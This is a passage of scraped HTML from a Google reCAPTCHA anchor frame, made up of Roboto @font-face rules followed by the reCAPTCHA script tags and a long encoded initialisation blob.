  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ds40_j1MNku_3pRXq2suSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ds40_j1MNku_3pRXq2suSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ds40_j1MNku_3pRXq2suSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq89w6TCkcKHwrLDncK7EMOiw4ATQWt2VsKpQGnCvmzCtQjDl8KwcHoxwqtZw6UTw73CswBfw6XCtcKmwrctFMOzwq/DpBcRwoR2c1PCkGg6w7ZWGCRURyXDmyFbN05bw5dHw5ZJw6HCg8O1w53DpmjDujdrw6HCpnRWWC/Co8OIeSALw6l0eybCosO3wrXDiHvDmMK+wpZiw7TDkcOcDMKHw5QAw5PDucOzUsKrAcKiw7/[base64]/DvG8sw6FzeDVyeRxqw4ZGQg9ow6DDph1MMcO9UcKnBQprLBLDj8KkwrhDwqLDr34Qwp/CqDZ7GsKVVsKwV2rCqGPDmMKnAcKLwonDs8OGD8KXYMKvOz4Yw7N8wp3CozpBR8OuwrA8wrPCncKMHx7DtcOUwrlAAWTClAdXwrbDkXDDusOkKsOeXcOffMOgBCHDkXgbCcKnVcOpwqrDjW13LMONwplSBgzChsOLwpbDk8OILFFjwozCkE/Dti4Hw5Ykw7BHwqnCkhgkw54Owo5Nw6TCjsKywqtdGyleIH0QBWTCt1/CmsOEwqBaw5pVBcOkwq1/SDVyw4EKw5/[base64]/Cgm1YVARAw5UFF3rCvsKuwptKwpkBwpHDs8KDw6kvwppJwrDDtsKOw4LCpFXDs8KqdjFlMGdxwoZhwrp2U8Ovw7TDklUIEgzDlsKvwrhdwrwUfMKsw6tIR27CkyBHwp0jwrTCtjHDligNw53Dr1DCtyHCqcOtw5A+OSICw61tE8KKYcKJw6fCsF7CszDCgy/DnsOSw73DgcKaRcOXFcO/w4NEwo0WN0JXa8OmO8OHwpszaU5sPUY/asKYJWl0WQzDh8KDwqcgwo4KMi3DvMOKS8OJFMKpw6jDgcKPHBBSw7TCuwF8wo1PMcKGTsKgwqXCtmPCv8ONd8K6wqF6XR/Ds8Ogw7Z/[base64]/[base64]/Cn0U4IMORw7t+w63DgsOow6DClMKOccOaw7TDn2Mjw7hbw5xAXMKZKMK8wocsCsOvwps6wpgxXsOPw7I2JGzDtsOUwqB5w7kaXsOlJ8O0wrPDicOBR0wgawvCvV/[base64]/Dn8Kgw7wkUcKowojCszjDhsKoFsKjw6Jew5jChsO/[base64]/Dv1ZbwrbCpsKndxdkfUIwBT83wqzDqsOEwrhmwr7DvUzDmsOmFMODLUnDs8KnJ8KWwpjCnUDCqcOEfcOrR1/[base64]/Dsm94BMKSJMOcwqYOw580HsKRJx3CmgAIIsOrwotYw44WGU5OwqU+V1bChDzDkcKww6FtK8O6URjDusKxwpDDuSjDqsO7woPCo8KsGcO7ExTCssKpw4nCqiErX2DDl3DDjhvDh8KYLAZsX8KKYcOfCG57G3UmwqxDVg/Ci2xIB31zBMOeQBXCssOAwoTDm3AXE8KMbCrCvzrDs8KwLVtmwp9yFVLCtX4ow7bDkwrCkcKjWyLDtsKdw4QhPsOMD8OjJk7CrTwowqrDmRrCm8KTw5jDosKNCk9BwrRzw7xoDsOHMcKhw5bDuUMew5/CsiAWw63Dt2fDu1IdwpdabsOdTsOtwrkiL0rDnTg2c8K+E2/Dn8KKwpMcwrh6w54YwqXDp8KRw7TCv1XCgXBFJ8OjQmcTemHDvXoOw7/[base64]/DucOVNkE1HUzCkMOjw7zClkLDk3BJQATCicOFTMOyw61pQsKrw53DlcKQIsKfVcOAwp4Iw4B/w7ddwrXCvEXCkmQLTsKLw65Vw7MIGU9Ewp8kwpLDosKhw6vDgkF4PcKjw6HCsCtjwpzDosOqRcOMEUvCryPCjyPCqMKaQ3HDl8O8bsO9w51FUVMfaxbDucOeRTLDpx85PWgEJFfCp07DvcKyFMOAJsKXU2LDmS/CghvDtE4Fwox3XcOWasO+wp7Csxg4Z3XDuMKuEG99w4htwqgIw5s7BAYzwqgrH3bCow7DskYIw4TCn8KqwoxBw7jDkcO9IFowUcK5XMKlwqVwbcO+w55ULUM0w4rCqyI5AsO6VsK7JMOnw5kKW8KMw6DCuygQNkBSA8ORX8Kfw7shbk/Dsn59GcOjw7nDoGXDuQJ5wovDrQ7Cs8Kjw4jDj007BWcIMcOcwpBOC8KCwrHCqMKsw53DskA7wolVL1d4EMKQw6XCrXdudcKAw6TDl0V+BUjCqRwsXcORN8KiaR/[base64]/JzkuSDU3w4t0wr91wp4DAcO9ccOkUMK3eX4HGyHCnGIwZ8O3ZTw2wpPDuSFlw7HDkVDCijfChcK0wqbClMOzFsOxVcKvDH3Dn0jCmMOgwrPDncOnA1rCgcOqTcOiwqXCtAHDr8O/asKVDEZRNwVqEcKhw7bCsn3CtsKFLsKhw5/CkTjCk8OUwpdnwooow7k3OcKMKX/DpsKtw7PChMOGw7gDw4QHIADCmWYaXcOqw6LCln7DnsOkTMOhdcKpw6d9w7/DsQTDilp2S8K1BcOnMlM1MsOvf8OewrZALsOPdlPDkcK7w6/Dn8KTcSPDpxIIC8KydlHClMOpw5oJw61SIhUpeMKjA8KTw57Cq8Kfw6XCl8Knw7TDknzDg8KEw5JkBQTCqkfCksK5UsOswr/[base64]/Dgz/Cm8O6w5vDki3DgMO0aBzDtDNswpgvE8OmNVrCon7ClmoNN8O3CHzCgExvw6rCtRk8w6fCjTfDmW5qwrx/cScmwoU/woN7RHPDj3F8cMO8w5IFwpHDpsKBH8K4QcKvw5zCkMOkZXFmw4rDpsKGw6A8w4LCjX3CocO4wopmw41Kw4DDtcOSw7M6aQDCqCB5wrAgw6zCs8O0wrUOHlVkwoorw5jDpg/CqcKmw698wql3wpgHc8O1wrXCsk1uwq4VAU45w63DjFDCjSh5w7A/w4vCnwPCoALDqsO/w7FACsOfw6bCrzMzEcO2w4chw5lAesKvbMKMw7docDkZwpA2wpIJNyRgw5Mzw6d9wo0Cw7klCCEGZTNqw5QaCjNOPMK5anbDiUZ1IVpfw5FZYsKxd1vDv1PDkFtzUkfDrsKYwohOUnLCimzDhDLDh8K8CsK6ZcOOwqlQP8KyR8Kjw70ZwqLDoBRYwpQCAcO4wp/DkcOAa8KlfcOPRk/CvMKZY8OUw4dHw7t/P1kzXMKYwqnDvULDmmzDi0jDuMO0wot4wrdWwqbClXhTLHZIw7ZjWRrCgVgWYj3Cpy7DsXJXFkMpHFLDpsOaAMOZK8OWw6XCmGPCmsKBEsOsw5tnQ8OoTmnCtMO8E0lhbsO9LUnDvsOgYDLCkcKww67Di8O8JMO/McKAWkBnAy/[base64]/DscKWw7bCnTPDpWXDqC7Dr8KjwqjDkcOcAMKjw5o7McOCVsKjXsOKDsKQwoQ4wr8AwojDrMKZwoclO8O2w7zDshVYeMKtw59XwooNw41mwq9MVsK0VcKoXMKocjdgZghncxHDqlTCgsOdVcOFwo9eMHUrDcKEwq3DtgvChGtfI8O7w6jCt8OTw7nDlcKvN8O5w4/Djz3CvsKiwoLDsWlLAsO6wo4owroEwqRpwp0iwrd5wq1RBlNBBMKTS8K6w6RKQsKNw77DsMOew4HCo8K/O8KSFxvDu8K+fC5SCcOSfzfDscK/P8ONHlQjE8OyQyYTwqLDp2QERMO/wqdww4TCt8Knwp3CmsKIw6vCoCPCh3vDk8KRDjc/Zy89wq/Cqk3Dl2PCtiPCt8OuwoY2woF0wpFfATB+a0PChQEPw7Q8w7t4w5nCinDCgnPDg8K+Lwhbw4TDuMOuw5/CrD3DrcK2WsOAw7dWwp0hAS0pJ8Orw4nDk8O5w5nCnsO3NcOxVj/Cr0BHwrDCvMOLDsKIwqw1wrdcGcKQw74jSSXCuMKpwoEcEcK3CGPCiMKVTHsOK1gdaErCkU9QNk7Cp8K2Jk4kW8OgVcKuw6bCu23DqcO+w5gaw5/CkB3Co8KzHXXCg8ObXsKhPmDDoUzDhkhHwohZw5EfwrXCtmHDj8KEXCfCrMO5MRDDhDXDrh48wpTDhFxjwqMUwrLChGV4w4UpVMKyWcKKwozCjiUZw6bCg8OFdsO7wpFvwqAVwoHCuwUCPlHCmX/[base64]/CuMKkNCJHYyrClXTDtcOmZCwGOcKTJMO1w7rDoMKNOMKWw7ItRsKwwp5CCcOnw57DjiFaw6vDs8KRQcO3wqJuwqBwworCgsOXFMOOw5Bqw6LCr8OOJ2/Dpm1ew6LDjsORWinCsALChsK5GcOMZhPCncKtecOVERULwq80TcKWTmExwpsUXQAqwrgnwqVON8KvBMO0w5xFYnXDuELCmTsowrrDpcKIwpBOO8KkwoXDsiTDkxvCnHRxEcKqw6fCjDLClcOHBcKvGsK/[base64]/CunNLw4g+wrsMw6gYRMKzcsKUa8K/[base64]/CkU7CoiPDn8OmEMKowpfDiDzDsMKhwrzClFRWEcK6f8Knw5vDvX3DqMKpScK0w4HCgsKdG0Fnwr7CoVXDkzzDuEtZfcOwKFBrDcOpw4HCvcK5OhvDoi/CiTPCu8KHwqRvwpcTIMOEw5bDnsKMw6kpwqw0BcOpJRtDwqENXH7Dr8OuX8Okw5/DjEALEwfDkBPDlcKXw5rCpsO0wq7DrXQzw5/[base64]/CsMKjwpkrwrY/w7FFwoDClsOYw7sywqXDjsKHw7zCuidCGMOMXsOYTHfDgkciw47DpFgEw7TDpQtNwp9cw4jCkgHCoERhB8KywpoVMMKyJsKyA8OPwpAcw4PCrD7DvsOFNGQ/CzHDh3zDthBmwqAjUsOHCT99V8OYw6rCnCRkw71uwr3Cm1wSw6LDlTUMdEfCtMOvwq4CUcOZw4bCiMOgwrdOK1fDmEwTG2oEB8O9NHZZWFLCkcOAT2FxYE1qw6bCosOowo/Cl8OlYl8RLsKTw48+wrMzw7zDuMKUEj3DohRUWMOEXybDksKdIRrDkMOiIMKswr1/wpLDhAjDn1DChkHCoXzCmWTDt8KyKyw1w4ZxwqokUsKeZ8KiHjpIFCLChCPDrS7DgGrDjEPDisOtwr1Vwr7CrMKRAVfDqh7Cj8KFcirClBnDrsKNw5NAEMK9DhIhw5HCojrDnzjCvcOzasOdw7TCpgwIfCTCnhfDuCXClRIBa23DhcOpwplNw5HDocKwXU/CsSFuK2XDkMK0